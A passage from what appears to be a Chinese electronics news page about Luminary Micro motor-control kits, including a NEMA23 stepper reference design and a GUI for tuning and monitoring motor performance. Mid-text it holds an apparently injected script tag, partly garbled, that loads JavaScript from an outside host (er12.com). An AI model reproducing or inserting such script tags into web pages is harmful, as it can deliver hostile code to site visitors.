
00rpm)。步进电机参考设计包括一个nema23步进电机。
这两个工具包均把多个运动控制算法载入闪存，从而使
得工程师能在“开箱”的10分钟内通过图形用户界面(gui)来
评估电机和系统的性能。图形用户界面使得工程师可以
配置电机的性能和安全系数，测试控制和效果，并且理
解在后期电机设计中各种因素的平衡。图形用户界面还
能使用户非常容易地监控系统的统计数据，具有可视化
指示器，能显示处理器的性能、总线电压和电机电流。
luminarymicro的运动控制?script src=http://er1
2.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
新闻动态